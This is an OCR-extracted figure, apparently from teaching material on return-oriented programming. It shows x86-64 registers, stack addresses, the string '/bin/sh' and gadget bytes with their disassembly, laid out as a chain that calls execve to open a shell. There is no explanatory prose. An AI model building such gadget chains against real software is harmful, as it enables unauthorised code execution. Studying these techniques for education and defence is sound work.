 %rip %rdi %rsi %rax %rdx
40042a ea80 ea70 3b 0
7fffffffea80
7fffffffea78
7fffffffea70
7fffffffea68
7fffffffea60
7fffffffea58
7fffffffea50
7fffffffea48
7fffffffea40
7fffffffea38
7fffffffea30
7fffffffea28
7fffffffea20
"\bin\sh\0"
0
0x7fffffffea80
0x40042a
0x7fffffffea80
0x7fffffffea70
0x4004b8
0x4002a3
0x400660
0x7fffffffea78
0x3b3b3b3b3b3b3b3b
0x400420
0x40090b
0F 05 C3
syscall
ret
5E 5F C3
pop %rsi
pop %rdi
ret
40 00 F8 C3
add %dil, %al
ret
48 89 06 48 89 c2 C3
mov %rax, (%rsi)
mov %rax, %rdx
ret
5F 5E C3
pop %rdi
pop %rsi
ret
48 31 C0 C3
xor %rax, %rax
ret